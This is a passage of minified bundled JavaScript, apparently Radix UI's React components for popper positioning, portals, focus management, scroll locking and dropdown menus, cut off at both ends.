0,...D}),c&&B0({...D}),W0({...D,apply:({elements:Bn,rects:ks,availableWidth:bc,availableHeight:zi})=>{const{width:Bi,height:wc}=ks.reference,Pr=Bn.floating.style;Pr.setProperty("--radix-popper-available-width",`${bc}px`),Pr.setProperty("--radix-popper-available-height",`${zi}px`),Pr.setProperty("--radix-popper-anchor-width",`${Bi}px`),Pr.setProperty("--radix-popper-anchor-height",`${wc}px`)}}),x&&K0({element:x,padding:a}),ex({arrowWidth:I,arrowHeight:R}),f&&H0({strategy:"referenceHidden",...D})]}),[L,ce]=gf(F),ye=tt(m);jt(()=>{X&&(ye==null||ye())},[X,ye]);const Pe=(Me=B.arrow)==null?void 0:Me.x,Be=(zn=B.arrow)==null?void 0:zn.y,st=(($e=B.arrow)==null?void 0:$e.centerOffset)!==0,[it,Xe]=J();return jt(()=>{y&&Xe(window.getComputedStyle(y).zIndex)},[y]),h("div",{ref:j.setFloating,"data-radix-popper-content-wrapper":"",style:{...Q,transform:X?Q.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:it,"--radix-popper-transform-origin":[(En=B.transformOrigin)==null?void 0:En.x,(Nr=B.transformOrigin)==null?void 0:Nr.y].join(" "),...((xs=B.hide)==null?void 0:xs.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:t.dir,children:h(J0,{scope:n,placedSide:L,onArrowChange:k,arrowX:Pe,arrowY:Be,shouldHideArrow:st,children:h(xe.div,{"data-side":L,"data-align":ce,...g,ref:S,style:{...g.style,animation:X?void 0:"none"}})})})});hf.displayName=ga;var pf="PopperArrow",X0={top:"bottom",right:"left",bottom:"top",left:"right"},mf=P(function(e,n){const{__scopePopper:r,...s}=e,i=Y0(pf,r),o=X0[i.placedSide];return h("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:h(Z0,{...s,ref:n,style:{...s.style,display:"block"}})})});mf.displayName=pf;function Q0(t){return t!==null}var ex=t=>({name:"transformOrigin",options:t,fn(e){var v,y,_;const{placement:n,rects:r,middlewareData:s}=e,o=((v=s.arrow)==null?void 0:v.centerOffset)!==0,a=o?0:t.arrowWidth,c=o?0:t.arrowHeight,[l,u]=gf(n),d={start:"0%",center:"50%",end:"100%"}[u],f=(((y=s.arrow)==null?void 0:y.x)??0)+a/2,p=(((_=s.arrow)==null?void 0:_.y)??0)+c/2;let m="",g="";return l==="bottom"?(m=o?d:`${f}px`,g=`${-c}px`):l==="top"?(m=o?d:`${f}px`,g=`${r.floating.height+c}px`):l==="right"?(m=`${-c}px`,g=o?d:`${p}px`):l==="left"&&(m=`${r.floating.width+c}px`,g=o?d:`${p}px`),{data:{x:m,y:g}}}});function gf(t){const[e,n="center"]=t.split("-");return[e,n]}var tx=uf,nx=ff,rx=hf,sx=mf,ix="Portal",va=P((t,e)=>{var a;const{container:n,...r}=t,[s,i]=J(!1);jt(()=>i(!0),[]);const o=n||s&&((a=globalThis==null?void 0:globalThis.document)==null?void 0:a.body);return o?oe.createPortal(h(xe.div,{...r,ref:e}),o):null});va.displayName=ix;function ox(t,e){return es((n,r)=>e[n][r]??n,t)}var zt=t=>{const{present:e,children:n}=t,r=ax(e),s=typeof n=="function"?n({present:r.isPresent}):dt.only(n),i=Te(r.ref,cx(s));return typeof n=="function"||r.isPresent?sn(s,{ref:i}):null};zt.displayName="Presence";function ax(t){const[e,n]=J(),r=Y({}),s=Y(t),i=Y("none"),o=t?"mounted":"unmounted",[a,c]=ox(o,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return te(()=>{const l=di(r.current);i.current=a==="mounted"?l:"none"},[a]),jt(()=>{const l=r.current,u=s.current;if(u!==t){const f=i.current,p=di(l);t?c("MOUNT"):p==="none"||(l==null?void 0:l.display)==="none"?c("UNMOUNT"):c(u&&f!==p?"ANIMATION_OUT":"UNMOUNT"),s.current=t}},[t,c]),jt(()=>{if(e){let l;const u=e.ownerDocument.defaultView??window,d=p=>{const g=di(r.current).includes(p.animationName);if(p.target===e&&g&&(c("ANIMATION_END"),!s.current)){const v=e.style.animationFillMode;e.style.animationFillMode="forwards",l=u.setTimeout(()=>{e.style.animationFillMode==="forwards"&&(e.style.animationFillMode=v)})}},f=p=>{p.target===e&&(i.current=di(r.current))};return e.addEventListener("animationstart",f),e.addEventListener("animationcancel",d),e.addEventListener("animationend",d),()=>{u.clearTimeout(l),e.removeEventListener("animationstart",f),e.removeEventListener("animationcancel",d),e.removeEventListener("animationend",d)}}else c("ANIMATION_END")},[e,c]),{isPresent:["mounted","unmountSuspended"].includes(a),ref:he(l=>{l&&(r.current=getComputedStyle(l)),n(l)},[])}}function di(t){return(t==null?void 0:t.animationName)||"none"}function cx(t){var r,s;let e=(r=Object.getOwnPropertyDescriptor(t.props,"ref"))==null?void 0:r.get,n=e&&"isReactWarning"in e&&e.isReactWarning;return n?t.ref:(e=(s=Object.getOwnPropertyDescriptor(t,"ref"))==null?void 0:s.get,n=e&&"isReactWarning"in e&&e.isReactWarning,n?t.props.ref:t.props.ref||t.ref)}function fi({prop:t,defaultProp:e,onChange:n=()=>{}}){const[r,s]=lx({defaultProp:e,onChange:n}),i=t!==void 0,o=i?t:r,a=tt(n),c=he(l=>{if(i){const d=typeof l=="function"?l(t):l;d!==t&&a(d)}else s(l)},[i,t,s,a]);return[o,c]}function lx({defaultProp:t,onChange:e}){const n=J(t),[r]=n,s=Y(r),i=tt(e);return te(()=>{s.current!==r&&(i(r),s.current=r)},[r,s,i]),n}var _a="rovingFocusGroup.onEntryFocus",ux={bubbles:!1,cancelable:!0},hi="RovingFocusGroup",[ya,vf,dx]=qo(hi),[fx,pi]=an(hi,[dx]),[hx,px]=fx(hi),_f=P((t,e)=>h(ya.Provider,{scope:t.__scopeRovingFocusGroup,children:h(ya.Slot,{scope:t.__scopeRovingFocusGroup,children:h(mx,{...t,ref:e})})}));_f.displayName=hi;var mx=P((t,e)=>{const{__scopeRovingFocusGroup:n,orientation:r,loop:s=!1,dir:i,currentTabStopId:o,defaultCurrentTabStopId:a,onCurrentTabStopIdChange:c,onEntryFocus:l,preventScrollOnEntryFocus:u=!1,...d}=t,f=Y(null),p=Te(e,f),m=Jo(i),[g=null,v]=fi({prop:o,defaultProp:a,onChange:c}),[y,_]=J(!1),S=tt(l),x=vf(n),k=Y(!1),[w,I]=J(0);return te(()=>{const R=f.current;if(R)return R.addEventListener(_a,S),()=>R.removeEventListener(_a,S)},[S]),h(hx,{scope:n,orientation:r,dir:m,loop:s,currentTabStopId:g,onItemFocus:he(R=>v(R),[v]),onItemShiftTab:he(()=>_(!0),[]),onFocusableItemAdd:he(()=>I(R=>R+1),[]),onFocusableItemRemove:he(()=>I(R=>R-1),[]),children:h(xe.div,{tabIndex:y||w===0?-1:0,"data-orientation":r,...d,ref:p,style:{outline:"none",...t.style},onMouseDown:ne(t.onMouseDown,()=>{k.current=!0}),onFocus:ne(t.onFocus,R=>{const T=!k.current;if(R.target===R.currentTarget&&T&&!y){const O=new CustomEvent(_a,ux);if(R.currentTarget.dispatchEvent(O),!O.defaultPrevented){const N=x().filter(F=>F.focusable),A=N.find(F=>F.active),D=N.find(F=>F.id===g),Q=[A,D,...N].filter(Boolean).map(F=>F.ref.current);wf(Q,u)}}k.current=!1}),onBlur:ne(t.onBlur,()=>_(!1))})})}),yf="RovingFocusGroupItem",bf=P((t,e)=>{const{__scopeRovingFocusGroup:n,focusable:r=!0,active:s=!1,tabStopId:i,...o}=t,a=Rn(),c=i||a,l=px(yf,n),u=l.currentTabStopId===c,d=vf(n),{onFocusableItemAdd:f,onFocusableItemRemove:p}=l;return te(()=>{if(r)return f(),()=>p()},[r,f,p]),h(ya.ItemSlot,{scope:n,id:c,focusable:r,active:s,children:h(xe.span,{tabIndex:u?0:-1,"data-orientation":l.orientation,...o,ref:e,onMouseDown:ne(t.onMouseDown,m=>{r?l.onItemFocus(c):m.preventDefault()}),onFocus:ne(t.onFocus,()=>l.onItemFocus(c)),onKeyDown:ne(t.onKeyDown,m=>{if(m.key==="Tab"&&m.shiftKey){l.onItemShiftTab();return}if(m.target!==m.currentTarget)return;const g=_x(m,l.orientation,l.dir);if(g!==void 0){if(m.metaKey||m.ctrlKey||m.altKey||m.shiftKey)return;m.preventDefault();let y=d().filter(_=>_.focusable).map(_=>_.ref.current);if(g==="last")y.reverse();else if(g==="prev"||g==="next"){g==="prev"&&y.reverse();const _=y.indexOf(m.currentTarget);y=l.loop?yx(y,_+1):y.slice(_+1)}setTimeout(()=>wf(y))}})})})});bf.displayName=yf;var gx={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function vx(t,e){return e!=="rtl"?t:t==="ArrowLeft"?"ArrowRight":t==="ArrowRight"?"ArrowLeft":t}function _x(t,e,n){const r=vx(t.key,n);if(!(e==="vertical"&&["ArrowLeft","ArrowRight"].includes(r))&&!(e==="horizontal"&&["ArrowUp","ArrowDown"].includes(r)))return gx[r]}function wf(t,e=!1){const n=document.activeElement;for(const r of t)if(r===n||(r.focus({preventScroll:e}),document.activeElement!==n))return}function yx(t,e){return t.map((n,r)=>t[(e+r)%t.length])}var xf=_f,kf=bf,bx=function(t){if(typeof document>"u")return null;var e=Array.isArray(t)?t[0]:t;return e.ownerDocument.body},lr=new WeakMap,mi=new WeakMap,gi={},ba=0,Ef=function(t){return t&&(t.host||Ef(t.parentNode))},wx=function(t,e){return e.map(function(n){if(t.contains(n))return n;var r=Ef(n);return r&&t.contains(r)?r:(console.error("aria-hidden",n,"in not contained inside",t,". Doing nothing"),null)}).filter(function(n){return!!n})},xx=function(t,e,n,r){var s=wx(e,Array.isArray(t)?t:[t]);gi[n]||(gi[n]=new WeakMap);var i=gi[n],o=[],a=new Set,c=new Set(s),l=function(d){!d||a.has(d)||(a.add(d),l(d.parentNode))};s.forEach(l);var u=function(d){!d||c.has(d)||Array.prototype.forEach.call(d.children,function(f){if(a.has(f))u(f);else try{var p=f.getAttribute(r),m=p!==null&&p!=="false",g=(lr.get(f)||0)+1,v=(i.get(f)||0)+1;lr.set(f,g),i.set(f,v),o.push(f),g===1&&m&&mi.set(f,!0),v===1&&f.setAttribute(n,"true"),m||f.setAttribute(r,"true")}catch(y){console.error("aria-hidden: cannot operate on ",f,y)}})};return u(e),a.clear(),ba++,function(){o.forEach(function(d){var f=lr.get(d)-1,p=i.get(d)-1;lr.set(d,f),i.set(d,p),f||(mi.has(d)||d.removeAttribute(r),mi.delete(d)),p||d.removeAttribute(n)}),ba--,ba||(lr=new WeakMap,lr=new WeakMap,mi=new WeakMap,gi={})}},Sf=function(t,e,n){n===void 0&&(n="data-aria-hidden");var r=Array.from(Array.isArray(t)?t:[t]),s=bx(t);return s?(r.push.apply(r,Array.from(s.querySelectorAll("[aria-live]"))),xx(r,s,n,"aria-hidden")):function(){return null}},vi="right-scroll-bar-position",_i="width-before-scroll-bar",kx="with-scroll-bars-hidden",Ex="--removed-body-scroll-bar-size";function wa(t,e){return typeof t=="function"?t(e):t&&(t.current=e),t}function Sx(t,e){var n=J(function(){return{value:t,callback:e,facade:{get current(){return n.value},set current(r){var s=n.value;s!==r&&(n.value=r,n.callback(r,s))}}}})[0];return n.callback=e,n.facade}var Cx=typeof window<"u"?Ft:te,Cf=new WeakMap;function Ix(t,e){var n=Sx(null,function(r){return t.forEach(function(s){return wa(s,r)})});return Cx(function(){var r=Cf.get(n);if(r){var s=new Set(r),i=new Set(t),o=n.current;s.forEach(function(a){i.has(a)||wa(a,null)}),i.forEach(function(a){s.has(a)||wa(a,o)})}Cf.set(n,t)},[t]),n}function Ax(t){return t}function Tx(t,e){e===void 0&&(e=Ax);var n=[],r=!1,s={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:t},useMedium:function(i){var o=e(i,r);return n.push(o),function(){n=n.filter(function(a){return a!==o})}},assignSyncMedium:function(i){for(r=!0;n.length;){var o=n;n=[],o.forEach(i)}n={push:function(a){return i(a)},filter:function(){return n}}},assignMedium:function(i){r=!0;var o=[];if(n.length){var a=n;n=[],a.forEach(i),o=n}var c=function(){var u=o;o=[],u.forEach(i)},l=function(){return Promise.resolve().then(c)};l(),n={push:function(u){o.push(u),l()},filter:function(u){return o=o.filter(u),n}}}};return s}function Nx(t){t===void 0&&(t={});var e=Tx(null);return e.options=_t({async:!0,ssr:!1},t),e}var If=function(t){var e=t.sideCar,n=Br(t,["sideCar"]);if(!e)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=e.read();if(!r)throw new Error("Sidecar medium not found");return de(r,_t({},n))};If.isSideCarExport=!0;function Px(t,e){return t.useMedium(e),If}var Af=Nx(),xa=function(){},yi=P(function(t,e){var n=Y(null),r=J({onScrollCapture:xa,onWheelCapture:xa,onTouchMoveCapture:xa}),s=r[0],i=r[1],o=t.forwardProps,a=t.children,c=t.className,l=t.removeScrollBar,u=t.enabled,d=t.shards,f=t.sideCar,p=t.noIsolation,m=t.inert,g=t.allowPinchZoom,v=t.as,y=v===void 0?"div":v,_=t.gapMode,S=Br(t,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),x=f,k=Ix([n,e]),w=_t(_t({},S),s);return de(ke,null,u&&de(x,{sideCar:Af,removeScrollBar:l,shards:d,noIsolation:p,inert:m,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:_}),o?sn(dt.only(a),_t(_t({},w),{ref:k})):de(y,_t({},w,{className:c,ref:k}),a))});yi.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},yi.classNames={fullWidth:_i,zeroRight:vi};var Ox=function(){if(typeof __webpack_nonce__<"u")return __webpack_nonce__};function Rx(){if(!document)return null;var t=document.createElement("style");t.type="text/css";var e=Ox();return e&&t.setAttribute("nonce",e),t}function Lx(t,e){t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e))}function Mx(t){var e=document.head||document.getElementsByTagName("head")[0];e.appendChild(t)}var Dx=function(){var t=0,e=null;return{add:function(n){t==0&&(e=Rx())&&(Lx(e,n),Mx(e)),t++},remove:function(){t--,!t&&e&&(e.parentNode&&e.parentNode.removeChild(e),e=null)}}},$x=function(){var t=Dx();return function(e,n){te(function(){return t.add(e),function(){t.remove()}},[e&&n])}},Tf=function(){var t=$x(),e=function(n){var r=n.styles,s=n.dynamic;return t(r,s),null};return e},Fx={left:0,top:0,right:0,gap:0},ka=function(t){return parseInt(t||"",10)||0},jx=function(t){var e=window.getComputedStyle(document.body),n=e[t==="padding"?"paddingLeft":"marginLeft"],r=e[t==="padding"?"paddingTop":"marginTop"],s=e[t==="padding"?"paddingRight":"marginRight"];return[ka(n),ka(r),ka(s)]},Ux=function(t){if(t===void 0&&(t="margin"),typeof window>"u")return Fx;var e=jx(t),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:e[0],top:e[1],right:e[2],gap:Math.max(0,r-n+e[2]-e[0])}},Vx=Tf(),ur="data-scroll-locked",zx=function(t,e,n,r){var s=t.left,i=t.top,o=t.right,a=t.gap;return n===void 0&&(n="margin"),`
  .`.concat(kx,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(a,"px ").concat(r,`;
  }
  body[`).concat(ur,`] {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([e&&"position: relative ".concat(r,";"),n==="margin"&&`
    padding-left: `.concat(s,`px;
    padding-top: `).concat(i,`px;
    padding-right: `).concat(o,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(a,"px ").concat(r,`;
    `),n==="padding"&&"padding-right: ".concat(a,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(vi,` {
    right: `).concat(a,"px ").concat(r,`;
  }
  
  .`).concat(_i,` {
    margin-right: `).concat(a,"px ").concat(r,`;
  }
  
  .`).concat(vi," .").concat(vi,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(_i," .").concat(_i,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body[`).concat(ur,`] {
    `).concat(Ex,": ").concat(a,`px;
  }
`)},Nf=function(){var t=parseInt(document.body.getAttribute(ur)||"0",10);return isFinite(t)?t:0},Bx=function(){te(function(){return document.body.setAttribute(ur,(Nf()+1).toString()),function(){var t=Nf()-1;t<=0?document.body.removeAttribute(ur):document.body.setAttribute(ur,t.toString())}},[])},Wx=function(t){var e=t.noRelative,n=t.noImportant,r=t.gapMode,s=r===void 0?"margin":r;Bx();var i=Oe(function(){return Ux(s)},[s]);return de(Vx,{styles:zx(i,!e,s,n?"":"!important")})},Ea=!1;if(typeof window<"u")try{var bi=Object.defineProperty({},"passive",{get:function(){return Ea=!0,!0}});window.addEventListener("test",bi,bi),window.removeEventListener("test",bi,bi)}catch{Ea=!1}var dr=Ea?{passive:!1}:!1,Hx=function(t){return t.tagName==="TEXTAREA"},Pf=function(t,e){if(!(t instanceof Element))return!1;var n=window.getComputedStyle(t);return n[e]!=="hidden"&&!(n.overflowY===n.overflowX&&!Hx(t)&&n[e]==="visible")},Kx=function(t){return Pf(t,"overflowY")},Gx=function(t){return Pf(t,"overflowX")},Of=function(t,e){var n=e.ownerDocument,r=e;do{typeof ShadowRoot<"u"&&r instanceof ShadowRoot&&(r=r.host);var s=Rf(t,r);if(s){var i=Lf(t,r),o=i[1],a=i[2];if(o>a)return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Zx=function(t){var e=t.scrollTop,n=t.scrollHeight,r=t.clientHeight;return[e,n,r]},qx=function(t){var e=t.scrollLeft,n=t.scrollWidth,r=t.clientWidth;return[e,n,r]},Rf=function(t,e){return t==="v"?Kx(e):Gx(e)},Lf=function(t,e){return t==="v"?Zx(e):qx(e)},Jx=function(t,e){return t==="h"&&e==="rtl"?-1:1},Yx=function(t,e,n,r,s){var i=Jx(t,window.getComputedStyle(e).direction),o=i*r,a=n.target,c=e.contains(a),l=!1,u=o>0,d=0,f=0;do{var p=Lf(t,a),m=p[0],g=p[1],v=p[2],y=g-v-i*m;(m||y)&&Rf(t,a)&&(d+=y,f+=m),a instanceof ShadowRoot?a=a.host:a=a.parentNode}while(!c&&a!==document.body||c&&(e.contains(a)||e===a));return(u&&Math.abs(d)<1||!u&&Math.abs(f)<1)&&(l=!0),l},wi=function(t){return"changedTouches"in t?[t.changedTouches[0].clientX,t.changedTouches[0].clientY]:[0,0]},Mf=function(t){return[t.deltaX,t.deltaY]},Df=function(t){return t&&"current"in t?t.current:t},Xx=function(t,e){return t[0]===e[0]&&t[1]===e[1]},Qx=function(t){return`
  .block-interactivity-`.concat(t,` {pointer-events: none;}
  .allow-interactivity-`).concat(t,` {pointer-events: all;}
`)},ek=0,fr=[];function tk(t){var e=Y([]),n=Y([0,0]),r=Y(),s=J(ek++)[0],i=J(Tf)[0],o=Y(t);te(function(){o.current=t},[t]),te(function(){if(t.inert){document.body.classList.add("block-interactivity-".concat(s));var g=Uv([t.lockRef.current],(t.shards||[]).map(Df),!0).filter(Boolean);return g.forEach(function(v){return v.classList.add("allow-interactivity-".concat(s))}),function(){document.body.classList.remove("block-interactivity-".concat(s)),g.forEach(function(v){return v.classList.remove("allow-interactivity-".concat(s))})}}},[t.inert,t.lockRef.current,t.shards]);var a=he(function(g,v){if("touches"in g&&g.touches.length===2||g.type==="wheel"&&g.ctrlKey)return!o.current.allowPinchZoom;var y=wi(g),_=n.current,S="deltaX"in g?g.deltaX:_[0]-y[0],x="deltaY"in g?g.deltaY:_[1]-y[1],k,w=g.target,I=Math.abs(S)>Math.abs(x)?"h":"v";if("touches"in g&&I==="h"&&w.type==="range")return!1;var R=Of(I,w);if(!R)return!0;if(R?k=I:(k=I==="v"?"h":"v",R=Of(I,w)),!R)return!1;if(!r.current&&"changedTouches"in g&&(S||x)&&(r.current=k),!k)return!0;var T=r.current||k;return Yx(T,v,g,T==="h"?S:x)},[]),c=he(function(g){var v=g;if(!(!fr.length||fr[fr.length-1]!==i)){var y="deltaY"in v?Mf(v):wi(v),_=e.current.filter(function(k){return k.name===v.type&&(k.target===v.target||v.target===k.shadowParent)&&Xx(k.delta,y)})[0];if(_&&_.should){v.cancelable&&v.preventDefault();return}if(!_){var S=(o.current.shards||[]).map(Df).filter(Boolean).filter(function(k){return k.contains(v.target)}),x=S.length>0?a(v,S[0]):!o.current.noIsolation;x&&v.cancelable&&v.preventDefault()}}},[]),l=he(function(g,v,y,_){var S={name:g,delta:v,target:y,should:_,shadowParent:nk(y)};e.current.push(S),setTimeout(function(){e.current=e.current.filter(function(x){return x!==S})},1)},[]),u=he(function(g){n.current=wi(g),r.current=void 0},[]),d=he(function(g){l(g.type,Mf(g),g.target,a(g,t.lockRef.current))},[]),f=he(function(g){l(g.type,wi(g),g.target,a(g,t.lockRef.current))},[]);te(function(){return fr.push(i),t.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:f}),document.addEventListener("wheel",c,dr),document.addEventListener("touchmove",c,dr),document.addEventListener("touchstart",u,dr),function(){fr=fr.filter(function(g){return g!==i}),document.removeEventListener("wheel",c,dr),document.removeEventListener("touchmove",c,dr),document.removeEventListener("touchstart",u,dr)}},[]);var p=t.removeScrollBar,m=t.inert;return de(ke,null,m?de(i,{styles:Qx(s)}):null,p?de(Wx,{gapMode:t.gapMode}):null)}function nk(t){for(var e=null;t!==null;)t instanceof ShadowRoot&&(e=t.host,t=t.host),t=t.parentNode;return e}const rk=Px(Af,tk);var Sa=P(function(t,e){return de(yi,_t({},t,{ref:e,sideCar:rk}))});Sa.classNames=yi.classNames;var Ca=["Enter"," "],sk=["ArrowDown","PageUp","Home"],$f=["ArrowUp","PageDown","End"],ik=[...sk,...$f],ok={ltr:[...Ca,"ArrowRight"],rtl:[...Ca,"ArrowLeft"]},ak={ltr:["ArrowLeft"],rtl:["ArrowRight"]},is="Menu",[os,ck,lk]=qo(is),[Mn,uk]=an(is,[lk,cf,pi]),xi=cf(),Ff=pi(),[dk,Dn]=Mn(is),[fk,as]=Mn(is),jf=t=>{const{__scopeMenu:e,open:n=!1,children:r,dir:s,onOpenChange:i,modal:o=!0}=t,a=xi(e),[c,l]=J(null),u=Y(!1),d=tt(i),f=Jo(s);return te(()=>{const p=()=>{u.current=!0,document.addEventListener("pointerdown",m,{capture:!0,once:!0}),document.addEventListener("pointermove",m,{capture:!0,once:!0})},m=()=>u.current=!1;return document.addEventListener("keydown",p,{capture:!0}),()=>{document.removeEventListener("keydown",p,{capture:!0}),document.removeEventListener("pointerdown",m,{capture:!0}),document.removeEventListener("pointermove",m,{capture:!0})}},[]),h(tx,{...a,children:h(dk,{scope:e,open:n,onOpenChange:d,content:c,onContentChange:l,children:h(fk,{scope:e,onClose:he(()=>d(!1),[d]),isUsingKeyboardRef:u,dir:f,modal:o,children:r})})})};jf.displayName=is;var hk="MenuAnchor",Ia=P((t,e)=>{const{__scopeMenu:n,...r}=t,s=xi(n);return h(nx,{...s,...r,ref:e})});Ia.displayName=hk;var Aa="MenuPortal",[pk,Uf]=Mn(Aa,{forceMount:void 0}),Vf=t=>{const{__scopeMenu:e,forceMount:n,children:r,container:s}=t,i=Dn(Aa,e);return h(pk,{scope:e,forceMount:n,children:h(zt,{present:n||i.open,children:h(va,{asChild:!0,container:s,children:r})})})};Vf.displayName=Aa;var nt="MenuContent",[mk,Ta]=Mn(nt),zf=P((t,e)=>{const n=Uf(nt,t.__scopeMenu),{forceMount:r=n.forceMount,...s}=t,i=Dn(nt,t.__scopeMenu),o=as(nt,t.__scopeMenu);return h(os.Provider,{scope:t.__scopeMenu,children:h(zt,{present:r||i.open,children:h(os.Slot,{scope:t.__scopeMenu,children:o.modal?h(gk,{...s,ref:e}):h(vk,{...s,ref:e})})})})}),gk=P((t,e)=>{const n=Dn(nt,t.__scopeMenu),r=Y(null),s=Te(e,r);return te(()=>{const i=r.current;if(i)return Sf(i)},[]),h(Na,{...t,ref:s,trapFocus:n.open,disableOutsidePointerEvents:n.open,disableOutsideScroll:!0,onFocusOutside:ne(t.onFocusOutside,i=>i.preventDefault(),{checkForDefaultPrevented:!1}),onDismiss:()=>n.onOpenChange(!1)})}),vk=P((t,e)=>{const n=Dn(nt,t.__scopeMenu);return h(Na,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,disableOutsideScroll:!1,onDismiss:()=>n.onOpenChange(!1)})}),Na=P((t,e)=>{const{__scopeMenu:n,loop:r=!1,trapFocus:s,onOpenAutoFocus:i,onCloseAutoFocus:o,disableOutsidePointerEvents:a,onEntryFocus:c,onEscapeKeyDown:l,onPointerDownOutside:u,onFocusOutside:d,onInteractOutside:f,onDismiss:p,disableOutsideScroll:m,...g}=t,v=Dn(nt,n),y=as(nt,n),_=xi(n),S=Ff(n),x=ck(n),[k,w]=J(null),I=Y(null),R=Te(e,I,v.onContentChange),T=Y(0),O=Y(""),N=Y(0),A=Y(null),D=Y("right"),j=Y(0),Q=m?Sa:ke,F=m?{as:cn,allowPinchZoom:!0}:void 0,X=L=>{var Me,zn;const ce=O.current+L,ye=x().filter($e=>!$e.disabled),Pe=document.activeElement,Be=(Me=ye.find($e=>$e.ref.current===Pe))==null?void 0:Me.textValue,st=ye.map($e=>$e.textValue),it=Tk(st,ce,Be),Xe=(zn=ye.find($e=>$e.textValue===it))==null?void 0:zn.ref.current;(function $e(En){O.current=En,window.clearTimeout(T.current),En!==""&&(T.current=window.setTimeout(()=>$e(""),1e3))})(ce),Xe&&setTimeout(()=>Xe.focus())};te(()=>()=>window.clearTimeout(T.current),[]),Rd();const B=he(L=>{var ye,Pe;return D.current===((ye=A.current)==null?void 0:ye.side)&&Pk(L,(Pe=A.current)==null?void 0:Pe.area)},[]);return h(mk,{scope:n,searchRef:O,onItemEnter:he(L=>{B(L)&&L.preventDefault()},[B]),onItemLeave:he(L=>{var ce;B(L)||((ce=I.current)==null||ce.focus(),w(null))},[B]),onTriggerLeave:he(L=>{B(L)&&L.preventDefault()},[B]),pointerGraceTimerRef:N,onPointerGraceIntentChange:he(L=>{A.current=L},[]),children:h(Q,{...F,children:h(na,{asChild:!0,trapped:s,onMountAutoFocus:ne(i,L=>{var ce;L.preventDefault(),(ce=I.current)==null||ce.focus({preventScroll:!0})}),onUnmountAutoFocus:o,children:h(Xo,{asChild:!0,disableOutsidePointerEvents:a,onEscapeKeyDown:l,onPointerDownOutside:u,onFocusOutside:d,onInteractOutside:f,onDismiss:p,children:h(xf,{asChild:!0,...S,dir:y.dir,orientation:"vertical",loop:r,currentTabStopId:k,onCurrentTabStopIdChange:w,onEntryFocus:ne(c,L=>{y.isUsingKeyboardRef.current||L.preventDefault()}),preventScrollOnEntryFocus:!0,children:h(rx,{role:"menu","aria-orientation":"vertical","data-state":ih(v.open),"data-radix-menu-content":"",dir:y.dir,..._,...g,ref:R,style:{outline:"none",...g.style},onKeyDown:ne(g.onKeyDown,L=>{const ye=L.target.closest("[data-radix-menu-content]")===L.currentTarget,Pe=L.ctrlKey||L.altKey||L.metaKey,Be=L.key.length===1;ye&&(L.key==="Tab"&&L.preventDefault(),!Pe&&Be&&X(L.key));const st=I.current;if(L.target!==st||!ik.includes(L.key))return;L.preventDefault();const Xe=x().filter(Me=>!Me.disabled).map(Me=>Me.ref.current);$f.includes(L.key)&&Xe.reverse(),Ik(Xe)}),onBlur:ne(t.onBlur,L=>{L.currentTarget.contains(L.target)||(window.clearTimeout(T.current),O.current="")}),onPointerMove:ne(t.onPointerMove,ls(L=>{const ce=L.target,ye=j.current!==L.clientX;if(L.currentTarget.contains(ce)&&ye){const Pe=L.clientX>j.current?"right":"left";D.current=Pe,j.current=L.clientX}}))})})})})})})});zf.displayName=nt;var _k="MenuGroup",Pa=P((t,e)=>{const{__scopeMenu:n,...r}=t;return h(xe.div,{role:"group",...r,ref:e})});Pa.displayName=_k;var yk="MenuLabel",Bf=P((t,e)=>{const{__scopeMenu:n,...r}=t;return h(xe.div,{...r,ref:e})});Bf.displayName=yk;var ki="MenuItem",Wf="menu.itemSelect",Ei=P((t,e)=>{const{disabled:n=!1,onSelect:r,...s}=t,i=Y(null),o=as(ki,t.__scopeMenu),a=Ta(ki,t.__scopeMenu),c=Te(e,i),l=Y(!1),u=()=>{const d=i.current;if(!n&&d){const f=new CustomEvent(Wf,{bubbles:!0,cancelable:!0});d.addEventListener(Wf,p=>r==null?void 0:r(p),{once:!0}),Ad(d,f),f.defaultPrevented?l.current=!1:o.onClose()}};return h(Hf,{...s,ref:c,disabled:n,onClick:ne(t.onClick,u),onPointerDown:d=>{var f;(f=t.onPointerDown)==null||f.call(t,d),l.current=!0},onPointerUp:ne(t.onPointerUp,d=>{var f;l.current||(f=d.currentTarget)==null||f.click()}),onKeyDown:ne(t.onKeyDown,d=>{const f=a.searchRef.current!=="";n||f&&d.key===" "||Ca.includes(d.key)&&(d.currentTarget.click(),d.preventDefault())})})});Ei.displayName=ki;var Hf=P((t,e)=>{const{__scopeMenu:n,disabled:r=!1,textValue:s,...i}=t,o=Ta(ki,n),a=Ff(n),c=Y(null),l=Te(e,c),[u,d]=J(!1),[f,p]=J("");return te(()=>{const 